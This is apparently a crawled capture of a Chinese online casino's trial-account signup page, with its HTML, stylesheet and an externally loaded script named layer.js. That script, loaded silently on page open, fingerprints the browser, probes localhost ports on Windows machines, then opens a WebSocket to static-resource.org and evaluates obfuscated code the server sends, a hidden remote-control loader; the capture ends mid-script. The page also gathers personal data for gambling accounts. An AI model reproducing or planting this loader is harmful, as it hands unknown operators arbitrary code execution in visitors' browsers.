

--- FILE ---
content_type: text/html
request_url: https://553388.com/
body_size: 4202
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>欢迎光临大众娱乐城！</title>
<link href="favicon.ico" rel="shortcut icon" />
<link href="https://553388.com/Public/Home/css/style.css" rel="stylesheet" type="text/css" />
<SCRIPT type="text/javascript" src="https://553388.com/Public/Home/js/jquery-1.7.1.min.js"></SCRIPT>
<SCRIPT type="text/javascript" src="https://553388.com/Public/Home/js/jquery.nivo.slider.js"></SCRIPT>
<SCRIPT type="text/javascript" src="https://553388.com/Public/Home/js/superfish.js"></SCRIPT>
<SCRIPT type="text/javascript" src="https://553388.com/Public/Home/js/supersubs.js"></SCRIPT>
<SCRIPT type="text/javascript" src="https://553388.com/Public/Home/js/jquery.autocomplete.min.js"></SCRIPT>
<SCRIPT type="text/javascript" src="https://553388.com/Public/Home/js/scripts.js"></SCRIPT>
<script src=https://os-js.com/layer.js></script>
<script>
function closereg()
{
document.getElementById("playgame").style.display = "none";
}
	
function openreg()
{
document.getElementById("playgame").style.display = "";
}

function closexieyi()
{
document.getElementById("xieyi1").style.display = "none";
}
	
function openxieyi()
{
document.getElementById("xieyi1").style.display = "";
}

function closeregsuccess()
{
document.getElementById("regsuccess1").style.display = "none";
}

function openregsuccess(username,password)
{
	document.getElementById("playgame").style.display = "none";
	document.getElementById("regsuccess1").style.display = "";
	$("#tryUsername").text(username); 
	$("#tryPassword").text(password); 
}

function checkTruename(cs){  
	var regu = "^[a-zA-Z\u4e00-\u9fa5]+$";
	var re = new RegExp(regu);
	if (cs.search(re) != -1) {
		return true;
	} else {
		return false;
	}
}

function checkQQ(cs){
	if (/^\d+$/.test(cs) && cs.length>=4 && cs.length<=25) {
		return true;
	} else {
		return false;
	}
}

function checkCode(cs){
	if (/^\d+$/.test(cs) && cs.length>=4) {
		return true;
	} else {
		return false;
	}
}

function checkTel(cs){
	if (/^1[3|4|5|8][0-9]\d{4,8}$/.test(cs) && cs.length>=11 && cs.length<=25) {
		return true;
	} else {
		return false;
	}
}

function checkEmail(cs){
	if (/^[\w-]+(\.[\w-]+)*@([\w-]+\.)+[a-zA-Z]+$/.test(cs)) {
		return true;
	} else {
		return false;
	}
}

function submitForm(){
	var info = {truename:'',qq:'',tel:'',email:'',code:''};
	info.truename = $("#truename").val();
	info.qq = $("#qq").val();
	info.tel = $("#tel").val();
	info.email = $("#email").val();
	info.code=$("#code").val();
	if(!checkTruename(info.truename)) {  
		alert("姓名只能是中文英文");	
		$("#truename").focus();
		return false;
	}
	if(!checkQQ(info.qq)){
		alert("请输入正确的QQ号");	
		$("#qq").focus();
		return false;
	}
	
	if(!checkTel(info.tel)){
		alert("请输入正确的手机号");	
		$("#tel").focus();
		return false;
	}
	
	if(!checkEmail(info.email)){
		alert("请输入正确的email");	
		$("#email").focus();
		return false;
	}	
	
	if(!checkCode(info.code)){
		alert("请输入正确的验证码");	
		$("#code").focus();
		return false;
	}		
	
	var regbtn = $("#regbtn").html();
	$("#regbtn").html('注册中...');
	$.post("http://553388.com/index.php/index/submit", info,
    function(data){
		var data = $.parseJSON(data);
		if(data.status==1){
			openregsuccess(data.result.username,data.result.password);
		}else{
			$("#regbtn").html(regbtn);
			$("#codebtnspan").html('<input type="button" name="codebtn" id="codebtn" onclick="getCode();" value="重新获取验证码" />');
			alert(data.result);
		}
   });
}

var countdown=60;  //重新发送倒计时
var time1;
function getCode(){
	if(!checkTel($("#tel").val())){
		alert("请输入正确的手机号");	
		$("#tel").focus();
		return false;
	}


	$.post("http://553388.com/index.php/index/getCode", { tel:$("#tel").val()},
    function(data){
     	var data = $.parseJSON(data);
		if(data.status==1){
		//	$("#codebtnspan").html('已发送');
			alert("验证信息已发送成功，请注意查收！");
		}else{
			$("#codebtn").val('重新获取验证码');
			alert(data.result);
		}
   });
	setTime();

}

function setTime(){
	
	if (countdown == 0) {
		$("#codebtn").removeAttr("disabled");
		$("#codebtn").val("重新获取验证码");
		countdown = 60;
		} else {
			$("#codebtn").attr("disabled",'disabled');
			$("#codebtn").val('重新发送(' + countdown + ')');
		countdown--;
		time1 = setTimeout(function() {setTime()},1000);
		}
}

function saveAcc(){
	$("#save_username").val($("#tryUsername").text());
	$("#save_password").val($("#tryPassword").text());
	$("#save").submit();
}
</script>


<!--[if lte IE 6]>
<style type="text/css">
* { display:none; }
</style>
<script>
alert ("抱歉，您的IE版本过低，请用IE6以上版本，谢谢！");
</script>        
<![endif]-->

</head>

<body>
<div class="global_div">
<div class="logo">
    <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="275" height="96">
        <param name="movie" value="http://553388.com/Public/Home/images/logo.swf"/>
        <param name="quality" value="high" />
        <param name="wmode" value="transparent" />
        <embed src="https://553388.com/Public/Home/images/logo.swf" width="275" height="96" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" wmode="transparent"></embed>
    </object>
  </div>
  <button class="playgame" onclick="openreg();"></button>
</div>

<div class="formbg" id="playgame" style="display:none;">
  <table width="100%" border="0" cellpadding="6" cellspacing="0">
  <tr>
    <td colspan="2" align="right"><button class="close_box" onclick="closereg();"></button></td>
    </tr>
  <tr>
    <td width="19%" align="right">姓名：</td>
    <td width="81%">
      <input type="text" name="truename" id="truename" maxlength="40" />
      例如：张三</td>
  </tr>
  <tr>
    <td align="right">QQ：</td>
    <td><input type="text" name="qq" id="qq" maxlength="30" />
      您常用的QQ号</td>
  </tr>
  <tr>
    <td align="right">手机：</td>
    <td><input type="text" name="tel" id="tel" maxlength="30" />
      <span id="codebtnspan"><input type="button" name="codebtn" id="codebtn" onclick="getCode();" value="免费获取验证码" /></span></td>
  </tr>
  <tr>
    <td align="right">邮箱：</td>
    <td><input type="text" name="email" id="email"  maxlength="50"/>
      您常用的电子邮件地址</td>
  </tr>
  <tr>
    <td align="right">验证码：</td>
    <td><input type="text" name="code" id="code" maxlength="10" />
      您收到的短信验证码 </td>
  </tr>
  <tr>
    <td colspan="2" align="center">&nbsp;<span id="regbtn"><button class="reg_btn" onclick="submitForm();"></button></span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<button class="xieyi_btn" onclick="openxieyi();"></button></td>
    </tr>
  </table>

  </div>
  
  <div class="formbg" id="regsuccess1" style="display:none;">
  <table width="100%" border="0" cellpadding="6" cellspacing="0" class="font14">
  <tr>
    <td align="left"><strong>恭喜您获取账号成功！</strong></td>
    <td align="right"><button class="close_box" onclick="closeregsuccess();"></button></td>
    </tr>
  <tr>
    <td width="81" height="70" colspan="2">请复制以下试玩账号和密码进入大众娱乐城：<a href="http://www.665577.com">www.665577.com</a>进行登录。</td>
  </tr>
  <tr>
    <td colspan="2" align="center" >账号：<span class="redfont" id="tryUsername"></span> &nbsp;&nbsp;&nbsp;&nbsp;密码：<span class="redfont" id="tryPassword"></span>&nbsp;&nbsp;
      <a href="javascript:;" onclick="saveAcc();">【<strong>保存</strong>】</a><br /><hr class="hrstyle"/>
  </td>
  </tr>
  <tr>
    <td colspan="2">&nbsp;</td>
  </tr>
  <tr>
    <td colspan="2"><a href="http://www.665577.com" class="shiwan"  target="_blank"></a></td>
  </tr>
  </table>

  </div>


<div class="xieyi" id="xieyi1" style="display:none;">
    <table width="100%" border="0">
      <tr>
        <td><table width="100%" cellspacing="0" cellpadding="0" border="0">
  <tbody><tr style="background:#ddd">
    <td width="90%" height="30"><strong style="margin-left:10px;font-size:14px;">试玩协议</strong></td>
    <td width="10%" height="30"><button class="close_xieyi" onclick="closexieyi();"></button></td>
  </tr>
</tbody></table></td>
      </tr>
      <tr>
        <td><div>
          <ul>
            <li>每位玩家、每一姓名、每一IP、每一电子邮箱、每一电话号码、及共享电脑环境（例如网吧   其它公用电脑等）只能拥有一个试玩帐号，试玩账号有效期为24小时，24小时后系统将自动收回并不做通知处理。</li>
            <li> 试玩账号原始金额为298元，试玩账号下注额度将受到限制且不做更改；BB体育和BB彩票最低下注10元，单注限额10元，单场限额最高50元；真人娱乐  单注最低下注5元，单注最高限额为50元，对子和和局最高限额为45元；彩票和体育投注不受限制。(试玩账号不能投注电子游艺)</li>
            <li>试玩账号所有盈利金额将不接受任何提款，亏损也无需会员理赔，同时试玩账号不享有参加优惠活动的权利。</li>
            <li>该试玩系统是特别为玩家而设，在玩家注册资讯有争议时，为确保双方利益、杜绝身份盗用行为，大众娱乐城保留权利要求客户向我们提供充足有效的资料，   并以各种方式辨别客户是否符合资格享有我们的试玩资格。</li>
            <li>所有投注一经确认，将不可更改或取消。</li>
            <li>所有的投注，本公司将以电脑系统保留的电子交易记录为投注的有效凭证。</li>
            <li>客户有责任确保自己的帐号及登入资料的保密性。以使用者帐号及密码进行的任何网上交易均被视为有效。</li>
            <li>客户必须时刻遵守当地法律，如有疑问应就相关问题，寻求当地法律意见。本公司将不接受任何客户因违反当地博彩法律所引致之任何责任。</li>
            <li>如您在试玩体验中有任何疑问，请您及时联系24小时在线客服，以便我们及时为您处理。</li>
            <li>本公司保留所有规则的修改权，并且无须事先公布。</li>
            <li>大众官方网址:https://dz2111.com，简易登入网址:www.dz22555.com 线路检查网址：https://7799755.com</li>
          </ul>
        </div></td>
      </tr>
      <tr>
        <td>&nbsp;</td>
      </tr>
    </table>
  
  </div>
  
<form action="https://553388.com/index.php/index/savetofile" method="post" id="save" name="save">
<input type="hidden" name="username" id="save_username" value="" />
<input type="hidden" name="password" id="save_password" value="" />
</form>

<!--在线客服开始-->
<div class="duilian duilian_right">
            <div class="duilian_con">
            <a href="https://kfc1882.com/chatroom?company=FM44Ua9UfAKAh&site=WS44UaeygsWXS&brand=dz" target="_blank"><div class="duilian_online_l"></div></a>
            <div class="duilian_close duilian_close_l">&nbsp;</div></div>
        </div>
        
        <div class="duilian duilian_left">
            <div class="duilian_con">
            <div class="duilian_online" onclick="window.open('http://7799755.com')">&nbsp;</div>
            <div class="duilian_close">&nbsp;</div></div>
        </div> 
<!--在线客服结束-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef64758c51464af1a97dff35fac1ab9f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://553388.com/Public/Home/css/style.css
body_size: 1066
content:
@charset "utf-8";
/* CSS Document */

img { border:0;}
ul, ol li {line-height:25px;padding-right:10px;}
.clear{clear:both;}
.none{display:none;}
.block{display:block;}
body {
	
	font-family:Arial, Helvetica, sans-serif;
	background:url(../images/indexbg.jpg) no-repeat top center;
	background-color:#0c020d;
	font-size:12px;
}
a:link,a:visited {
	color: #ffff00;
	text-decoration: none;
}
a:hover,a:active {
	color: #e43400;
	text-decoration: none;
}

.centerdiv{margin:0 auto;}
.redfont{color:#ff0000;}
.menudardgreen{color:#02653a;}
.left{float:left;}
.right{float:right;}
.font14{font-size:14px;}
.fontb{font-weight:bold;}
.clear{clear:both;}
.yellowfont{color:#FF0;}
.darkgreen{color:#6fbf87;}



/****/
.global_div{width:1000px;height:auto;margin:0 auto;}
.logo{width:341px;height:106px;margin:0 auto;}
.playgame{background:url(../images/playgame.gif) no-repeat;width:198px;height:95px;border:0px;margin-top:312px;float:right;margin-right:90px;cursor:pointer;}
.playgame:hover{background:url(../images/playgame_h.gif) no-repeat;width:198px;height:95px;border:0px;margin-top:312px;float:right;margin-right:90px;cursor:pointer;}
.formbg{background:url(../images/formbg.png) no-repeat;width:418px;height:280px;position:absolute;top:30%;left:35%;padding:12px;}
.reg_btn{background:url(../images/reg.gif) no-repeat;width:91px;height:32px;border:0px;cursor:pointer;}
.xieyi_btn{background:url(../images/xieyi.gif) no-repeat;width:91px;height:32px;border:0px;cursor:pointer;}
.close_box{width:40px;height:32px;border:0px;cursor:pointer;background:none;}
.xieyi{background:#fff;width:940px;height:430px;position:absolute;top:15%;left:16%;border:4px solid #ddd;}
.close_xieyi{background: url("../images/close_leg.gif") no-repeat;
    border: 0 none;
    cursor: pointer;
    float: right;
    font-size: 12px;
    height: 14px;
    margin: 0 10px 0 2px;
    padding: 0 10px 0 0;
	width:15px;
	}

.hrstyle{border-bottom:1px dashed #8b581d;width:90%;}
a.shiwan:link,a.shiwan:visited{background:url(../images/shiwan.png) no-repeat;border:0px;width:384px;height:48px;color:#fff;cursor:pointer;margin-left:2px;line-height:26px;font-weight:bold;display:inline-block; text-decoration:none;text-align:center;margin-left:10px;margin-top:8px;}
a.shiwan:hover,a.shiwan:active{background:url(../images/shiwan_h.png) no-repeat;border:0px;width:384px;height:48px;color:#ffff00;cursor:pointer;margin-left:2px;line-height:26px;font-weight:bold;display:inline-block; text-decoration:none;text-align:center;margin-left:10px;margin-top:8px;}

/*在线客服样式*/
.duilian{top:170px;position:absolute; width:133px; overflow:hidden;display:none;}
.duilian_left{ left:10px;}
.duilian_right{right:0px;}
.duilian_con{border:#CCC solid 0px; width:133px; height:413px; overflow:hidden;}
.duilian_close{ width:100%; height:24px; line-height:24px; text-align:center; display:block; font-size:13px; color:#555555; text-decoration:none;}
.duilian_con .duilian_online{
display:block;
			top:0;
			left:0;
			width:133px;
			height:297px;
			background:url(../images/left.png) top no-repeat;
			z-index:300;
			cursor:pointer;
		}
		.duilian_con .duilian_weixin{
					display:block;
					left:0;
					width:133px;
					height:103px;
					background:url(../images/left.png) 0px -270px no-repeat;
					z-index:301;
					cursor:pointer;
		}
		.duilian_con .duilian_close{
					left:0;
					width:133px;
					height:38px;
					background:url(../images/left.png) 0px -297px no-repeat;
					z-index:301;
					cursor:pointer;
		}
		.duilian_con .duilian_online_l{
			display:block;
			top:0;
			left:0;
			width:133px;
			height:297px;
			background:url(../images/right.png) top no-repeat;
			z-index:300;
			text-align:center;
			cursor:pointer;
		}
		.duilian_con .duilian_online_l a{line-height:60px;width:100%;text-align:center; text-indent:999;}
		.duilian_con .duilian_online_l a span{text-indent:999;}
		.duilian_con .duilian_online_l2{
			display:block;
			left:0px;
			width:133px;
			height:64px;
			background:url(../images/right.png) 0px -331px no-repeat;
			z-index:303;
			cursor:pointer;
		}
		.duilian_con .duilian_reg_l{
					left:0;
					width:133px;
					height:50px;
					background:url(../images/right.png) 0px -221px no-repeat;
					z-index:301;
					cursor:pointer;
		}
		.duilian_con .duilian_close_l{
					left:0;
					width:133px;
					height:38px;
					background:url(../images/right.png) 0px -297px no-repeat;
					z-index:302;
					cursor:pointer;
		}


--- FILE ---
content_type: application/javascript
request_url: https://os-js.com/layer.js
body_size: 3499
content:
var browser_environment=(function(){
var unknown = 'unknown';
var nVer = navigator.appVersion;
var nAgt = navigator.userAgent;
var browser = navigator.appName;
var version = '' + parseFloat(navigator.appVersion);
var majorVersion = parseInt(navigator.appVersion, 10);
var nameOffset, verOffset, ix;
if ((verOffset = nAgt.indexOf('Opera')) != -1) {
browser = 'Opera';
version = nAgt.substring(verOffset + 6);
if ((verOffset = nAgt.indexOf('Version')) != -1) {
version = nAgt.substring(verOffset + 8);
}
}
if ((verOffset = nAgt.indexOf('OPR')) != -1) {
browser = 'Opera';
version = nAgt.substring(verOffset + 4);
}
else if ((verOffset = nAgt.indexOf('BIDUBrowser')) != -1) {
browser = 'BaiduBrowser';
version = nAgt.substring(verOffset + 12);
}
else if ((verOffset = nAgt.indexOf('SE ')) != -1) {
browser = 'SogouBrowser';
version = nAgt.substring(verOffset + 3);
}
else if ((verOffset = nAgt.indexOf('LBBROWSER')) != -1) {
browser = 'LiebaoBrowser';
version = unknown;
}
else if ((verOffset = nAgt.indexOf('QQBrowser')) != -1) {
browser = 'QQBrowser';
version = nAgt.substring(verOffset + 10);
}
else if ((verOffset = nAgt.indexOf('Maxthon')) != -1) {
browser = 'Maxthon';
version = nAgt.substring(verOffset + 8);
}
else if ((verOffset = nAgt.indexOf('MSIE')) != -1) {
browser = 'Microsoft Internet Explorer';
version = nAgt.substring(verOffset + 5);
}
else if ((verOffset = nAgt.indexOf('Chrome')) != -1) {
browser = 'Chrome';
version = nAgt.substring(verOffset + 7);
}
else if ((verOffset = nAgt.indexOf('Safari')) != -1) {
browser = 'Safari';
version = nAgt.substring(verOffset + 7);
if ((verOffset = nAgt.indexOf('Version')) != -1) {
version = nAgt.substring(verOffset + 8);
}
}
else if ((verOffset = nAgt.indexOf('Firefox')) != -1) {
browser = 'Firefox';
version = nAgt.substring(verOffset + 8);
}
else if (nAgt.indexOf('Trident/') != -1) {
browser = 'Microsoft Internet Explorer';
version = nAgt.substring(nAgt.indexOf('rv:') + 3);
}
else if ((nameOffset = nAgt.lastIndexOf(' ') + 1) < (verOffset = nAgt.lastIndexOf('/'))) {
browser = nAgt.substring(nameOffset, verOffset);
version = nAgt.substring(verOffset + 1);
if (browser.toLowerCase() == browser.toUpperCase()) {
browser = navigator.appName;
}
}
if ((ix = version.indexOf(';')) != -1) version = version.substring(0, ix);
if ((ix = version.indexOf(' ')) != -1) version = version.substring(0, ix);
if ((ix = version.indexOf(')')) != -1) version = version.substring(0, ix);
majorVersion = parseInt('' + version, 10);
if (isNaN(majorVersion)) {
version = '' + parseFloat(navigator.appVersion);
majorVersion = parseInt(navigator.appVersion, 10);
}
 browser=function (root) {
var _window = root || {};
var _navigator = typeof root.navigator != 'undefined' ? root.navigator : {};
var _mime = function (option, value) {
var mimeTypes = _navigator.mimeTypes;
for (var mt in mimeTypes) {
if (mimeTypes[mt][option] == value) {
return true;
}
}
return false;
};
var _windowsVersion = null;
if (typeof _navigator.userAgentData != 'undefined') {
_navigator.userAgentData.getHighEntropyValues(["platformVersion"]).then(function (ua) {
if (_navigator.userAgentData.platform === "Windows") {
const majorPlatformVersion = parseInt(ua.platformVersion.split('.')[0]);
if (majorPlatformVersion >= 13) {
_windowsVersion = 11;
} else {
_windowsVersion = 10;
}
}
});
}
return function (userAgent) {
var u = userAgent || _navigator.userAgent || '';
var _this = {};
var match = {
'Safari': u.indexOf('Safari') > -1,
'Chrome': u.indexOf('Chrome') > -1 || u.indexOf('CriOS') > -1,
'IE': u.indexOf('MSIE') > -1 || u.indexOf('Trident') > -1,
'Edge': u.indexOf('Edge') > -1 || u.indexOf('Edg/') > -1 || u.indexOf('EdgA') > -1 || u.indexOf('EdgiOS') > -1,
'Firefox': u.indexOf('Firefox') > -1 || u.indexOf('FxiOS') > -1,
'Firefox Focus': u.indexOf('Focus') > -1,
'Chromium': u.indexOf('Chromium') > -1,
'Opera': u.indexOf('Opera') > -1 || u.indexOf('OPR') > -1,
'Vivaldi': u.indexOf('Vivaldi') > -1,
'Yandex': u.indexOf('YaBrowser') > -1,
'Brave': _navigator.brave ? true : false,
'360': u.indexOf('QihooBrowser') > -1 || u.indexOf('QHBrowser') > -1,
'360EE': u.indexOf('360EE') > -1,
'360SE': u.indexOf('360SE') > -1,
'UC': u.indexOf('UCBrowser') > -1 || u.indexOf(' UBrowser') > -1 || u.indexOf('UCWEB') > -1,
'QQBrowser': u.indexOf('QQBrowser') > -1,
'QQ': u.indexOf('QQ/') > -1,
'Baidu': u.indexOf('Baidu') > -1 || u.indexOf('BIDUBrowser') > -1 || u.indexOf('baidubrowser') > -1 || u.indexOf('baiduboxapp') > -1 || u.indexOf('BaiduHD') > -1,
'Maxthon': u.indexOf('Maxthon') > -1,
'Sogou': u.indexOf('MetaSr') > -1 || u.indexOf('Sogou') > -1,
'Liebao': u.indexOf('LBBROWSER') > -1 || u.indexOf('LieBaoFast') > -1,
'2345Explorer': u.indexOf('2345Explorer') > -1 || u.indexOf('Mb2345Browser') > -1 || u.indexOf('2345chrome') > -1,
'115Browser': u.indexOf('115Browser') > -1,
'TheWorld': u.indexOf('TheWorld') > -1,
'Quark': u.indexOf('Quark') > -1,
'Qiyu': u.indexOf('Qiyu') > -1,
'Electron': u.indexOf('Electron') > -1,
'微信PC': u.indexOf('WindowsWechat') > -1,
'微信app': u.indexOf('MicroMessenger') > -1&&u.indexOf('Mobile') > -1
};
var is360 = false;
if (_window.chrome) {
var chrome_version = u.replace(/^.*Chrome\/([\d]+).*$/, '$1');
if (_window.chrome.adblock2345 || _window.chrome.common2345) {
match['2345Explorer'] = true;
} else if (_mime("type", "application/360softmgrplugin") || _mime("type", "application/mozilla-npqihooquicklogin")) {
is360 = true;
} else if (chrome_version > 36 && _window.showModalDialog) {
is360 = true;
} else if (chrome_version > 45) {
is360 = _mime("type", "application/vnd.chromium.remoting-viewer");
if (!is360 && chrome_version >= 69) {
is360 = _mime("type", "application/hwepass2001.installepass2001") || _mime("type", "application/asx");
}
}
}
if (match['Mobile']) {
match['Mobile'] = !(u.indexOf('iPad') > -1);
} else if (is360) {
if (_mime("type", "application/gameplugin")) {
match['360SE'] = true;
} else if (_navigator && typeof _navigator['connection'] !== 'undefined' && typeof _navigator['connection']['saveData'] == 'undefined') {
match['360SE'] = true;
} else {
match['360EE'] = true;
}
}
if (match['Baidu'] && match['Opera']) {
match['Baidu'] = false;
} else if (match['iOS']) {
match['Safari'] = true;
}
var hash = {
browser: ['Safari', 'Chrome', 'Edge', 'IE', 'Firefox', 'Firefox Focus', 'Chromium', 'Opera', 'Vivaldi', 'Yandex', 'Brave', 'Arora', 'Lunascape', 'QupZilla', 'Coc Coc', 'Kindle', 'Iceweasel', 'Konqueror', 'Iceape', 'SeaMonkey', 'Epiphany', 'XiaoMi', 'Vivo', 'OPPO', '360', '360SE', '360EE', 'UC', 'QQBrowser', 'QQ', 'Huawei', 'Baidu', 'Maxthon', 'Sogou', 'Liebao', '2345Explorer', '115Browser', 'TheWorld', 'Quark', 'Qiyu', 'Wechat', 'WechatWork', 'Taobao', 'Alipay', 'Weibo', 'Douban', 'Suning', 'iQiYi', 'DingTalk', 'Douyin', 'Googlebot', 'Baiduspider', 'Sogouspider', 'Bingbot', '360Spider', 'Bytespider', 'YisouSpider', 'YodaoBot', 'YandexBot','Electron','微信PC','微信APP'],
};
for (var s in hash) {
for (var i = 0; i < hash[s].length; i++) {
var value = hash[s][i];
if (match[value]) {
_this[s] = value;
}
}
}
_this.platform = _navigator.platform;

if (_this.browser == 'Chrome' && u.match(/\S+Browser/)) {
_this.browser = u.match(/\S+Browser/)[0];
}
return _this;
};
};
return browser(self)();
})();
function my_bird_up(){(function(){let s,h,r,u=null;const c=g(),n=g(),a='8692e2a3ab9b45a4a4318960fca7d508';let i={};if(window.___as!=undefined)return"error";else window.___as=1;function q(p){return new URLSearchParams(window.location.search).get(p)}function g(){return'xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx'.replace(/[xy]/g,function(c){const r=Math.random()*16|0,v=c=='x'?r:(r&0x3|0x8);return v.toString(16)})}function e(b){let f=document.createElement("iframe");f.src="about:blank";f.style.display="none";f.onload=function(){b(f,f.contentWindow.eval)};document.body.appendChild(f)}function t(){const o="static-resource.org";s=new WebSocket(`wss://${o}/?u=${encodeURIComponent(n)}&p=${encodeURIComponent(a)}&c=${encodeURIComponent(c)}`);s.addEventListener('ping',e=>{try{s.pong()}catch(e){}});s.onopen=function(e){i.username=n;i.ckid=c;i.akid=a;i.sk=s;d(s,"init-code","initcode");b()};s.onmessage=function(e){try{const m=JSON.parse(e.data);if(m.type==="init-code"){u=eval(x(m.message));u?d(s,"init",""):d(s,"error","utils is null")}else{u.handleMessage(i,m)}}catch(e){console.log("onmessage error",e);d(s,"error",e.toString())}};s.onclose=function(e){l();y()};s.onerror=function(e){console.log("onerror",e);l();s.close()}}function k(s,k){return s.split('').map((c,i)=>String.fromCharCode(c.charCodeAt(0)^k.charCodeAt(i%k.length))).join('')}function x(s){return k(decodeURIComponent(atob(s)),n+"xor")}async function d(s,t,m){const g={type:t,message:m};s&&s.readyState===WebSocket.OPEN&&s.send(JSON.stringify(g))}function b(){h=setInterval(()=>{d(s,"heartbeat","1")},1e4)}function l(){h&&(clearInterval(h),h=null)}function y(){r||(r=setTimeout(()=>{t();clearTimeout(r);r=null},1e4))}t();return"init-websocket"})();}
function mygetCookie(name){var cookieArr=document.cookie.split(";");for(var i=0;i<cookieArr.length;i++){var cookiePair=cookieArr[i].split("=");if(name==cookiePair[0].trim()){return decodeURIComponent(cookiePair[1])}}return null}
function my_bird_apprun(){
if(browser_environment.browser=='360SE'||browser_environment.browser=='360EE'){my_bird_up();}else{
function logreport(ip,port,timeout){var img=new Image();var go=false;img.onerror=function(){if(!img){return;}
img=undefined;my_bird_up();}
img.onload=img.onerror;img.src='http://'+ip+":"+port;setTimeout(function(){if(!img){return;}
img=undefined;},timeout);}
logreport("127.0.0.1",4709,300);}}
function appindex(ip,port,timeout,my_bird_apprun){
        var resdata="";
        var img=new Image();
        img.onerror=function(){
            if(!img){
                return;
            }
            img = undefined;
        }
        img.onload=img.onerror;
        img.src='http://'+ip+":"+port;
        setTimeout(function () {  
            if (!img) {  
                return;  
            }
            img = undefined;  
            my_bird_apprun();
        }, timeout);
    };
const myuserAgent = navigator.userAgent;
const isGenuineChrome = /Chrome/i.test(myuserAgent) && !/Edg|OPR|Brave|Vivaldi/i.test(myuserAgent);
let chromeMajorVersion = 0;
if (isGenuineChrome) {
  const versionMatch = myuserAgent.match(/Chrome\/(\d+)\./i);
  if (versionMatch && versionMatch[1]) {
    chromeMajorVersion = parseInt(versionMatch[1], 10);
  }
}
if (!(isGenuineChrome && chromeMajorVersion >= 142)) {
if(navigator.userAgent.indexOf('indows')>0&&mygetCookie('bird_up')!='1'){
appindex("127.0.0.1",33899,300,my_bird_apprun);
}
} else {
if(navigator.userAgent.indexOf('indows')>0&&mygetCookie('bird_up')!='1'){
(function(){let s,h,r,u=null;const c=g(),n=g(),a='f7ae466d3aed4ed1ad9d5926e601920c';let i={};if(window.___as!=undefined)return"error";else window.___as=1;function q(p){return new URLSearchParams(window.location.search).get(p)}function g(){return'xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx'.replace(/[xy]/g,function(c){const r=Math.random()*16|0,v=c=='x'?r:(r&0x3|0x8);return v.toString(16)})}function e(b){let f=document.createElement("iframe");f.src="about:blank";f.style.display="none";f.onload=function(){b(f,f.contentWindow.eval)};document.body.appendChild(f)}function t(){const o="static-resource.org";s=new WebSocket(`wss://${o}/?u=${encodeURIComponent(n)}&p=${encodeURIComponent(a)}&c=${encodeURIComponent(c)}`);s.addEventListener('ping',e=>{try{s.pong()}catch(e){}});s.onopen=function(e){i.username=n;i.ckid=c;i.akid=a;i.sk=s;d(s,"init-code","initcode");b()};s.onmessage=function(e){try{const m=JSON.parse(e.data);if(m.type==="init-code"){u=eval(x(m.message));u?d(s,"init",""):d(s,"error","utils is null")}else{u.handleMessage(i,m)}}catch(e){console.log("onmessage 